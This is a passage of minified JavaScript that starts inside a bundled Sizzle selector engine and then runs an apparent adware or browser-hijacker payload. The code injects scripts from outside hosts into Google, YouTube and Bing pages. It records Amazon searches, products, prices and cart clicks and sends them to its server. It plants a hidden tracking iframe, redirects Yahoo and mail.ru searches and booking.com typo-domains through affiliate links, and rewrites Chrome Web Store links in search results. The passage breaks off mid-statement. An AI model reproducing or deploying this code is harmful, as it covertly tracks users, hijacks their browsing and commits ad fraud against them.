")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["2025b8e6a7c18f2f81"].Sizzle=E})(window);var c=e[i].Sizzle;var l=e[i];l.Sizzle=c;l.demoMode=e[i].demoMode=a;l.ready((function(){var t=function(t){var e={};t=t.split("?");if(t.length<2)return e;var o=t[1];var i=o.split("&");for(var a=0;a<i.length;a++){var n=i[a].split("=");if(typeof e[n[0]]==="undefined"){e[n[0]]=n[1]}else if(typeof e[n[0]]==="string"){var s=[e[n[0]],n[1]];e[n[0]]=s}else{e[n[0]].push(n[1])}}return e};var o={};var a=document.getElementsByTagName("script");var s=null;for(var r=0;r<a.length;r++){var d=a[r];if(d.src.search(/2025b8e6a7c18f2f81.*\.js/i)!==-1){s=d.src.replace(/^https?\:\/\//i,"").split("/")[0];if(n){l.scriptDomain=s}o=t(d.src);break}}if(location.host.indexOf("bing.com")>-1&&e.AM&&typeof e.AM=="object"){e.AM.push(l.scriptDomain)}e[i].tbParams={wid:"52494",sid:"",tid:"8229",title:"advertiser"};if(o.sid)e[i].tbParams.sid=o.sid;if(o.title)e[i].tbParams.title=decodeURIComponent(o.title);e[i].getParams=t(location.href);l.tbParams=e[i].tbParams;var c="";try{c=location.pathname.substring(0,50)}catch(t){}var m=["lotterysambadresult.in"];if(m.indexOf(location.hostname)>-1){l.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}l.loadedCallback("LOADED","",location.host,c,s);var h=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(h)){l.loadedCallback("URL_STATICFILE");return false}var p=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(p)){l.loadedCallback("URL_IGNOREDOMAIN");return false}(function(d,w,u){var $$=w["2025b8e6a7c18f2f81"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52494x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52494x8229xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;var isInIframe=function(){return window.top!=window.self};var secondsFormat=function(t){var e=Math.floor(t/86400);t-=e*86400;var o=Math.floor(t/3600);t-=o*3600;var i=Math.floor(t/60);t-=i*60;if(o<10){o="0"+o}if(i<10){i="0"+i}if(t<10){t="0"+t}return e+"d "+o+":"+i+":"+t};var runForceSearch;var runBingBacktab;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(t){if(t.http_url&&window.location.protocol=="http:"){return t.http_url}else if(t.https_url&&window.location.protocol=="https:"){return t.https_url}else if(t.url){return t.url}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["2025b8e6a7c18f2f81"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined")return searchEngineCheckResult;var t=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach((function(e){if(location.hostname.indexOf(e)>-1){t=true}}));searchEngineCheckResult=t;return t};if(location.hostname.indexOf("facebook.com")>-1){}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout)optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout));var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=2025b8e6a7c18f2f81&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"2025b8e6a7c18f2f81",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52494"!="51739"){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname);continue}else{if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(t){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&location.hostname.indexOf("google.")>-1){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname);continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname);continue}}if(typeof scriptUrl=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount)rotatorCount=0;var rotatorCookieName="_mrtr_2025b8e6a7c18f2f81_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount)lastRotatedIndex=0;scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof scriptUrl!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8229"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_CUSTOM",key);continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key]);continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow);continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny);continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo);continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]));continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny);continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow);continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow);continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny);continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{}if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//")scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl;(function(t){var e=$$.script(scriptUrl,false,scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null);$$.on(e,"load",(function(){$$.loadedCallback("MNTZ_LOADED",t);$$.updateLimits(t)}))})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else if(scriptRow.type=="platform"){platformBlocks.push(key)}else if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,scriptRow.config?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}catch(t){$$.loadedCallback("CORE",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string")break;params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/2025b8e6a7c18f2f81.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=2025b8e6a7c18f2f81",{credentials:"include"}).then((function(t){return t.json()})).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"2025b8e6a7c18f2f81"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout((function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid}),0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52494"}if(isInIframe())return;if(scriptsToLoad['85031']){(function(){var e='85031';$$.ready((function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchyho_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1)return;else r("p")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("search.yahoo.com")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}if(scriptsToLoad['ac348']){(function(){var e='ac348';$$.ready((function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(h["frc"]&&h["frc"]=="821563"){return}else r("q")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("go.mail.ru")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}(function(){var a=w["2025b8e6a7c18f2f81"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();})(document,window);(function(g,a,e){var c=a["2025b8e6a7c18f2f81"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var 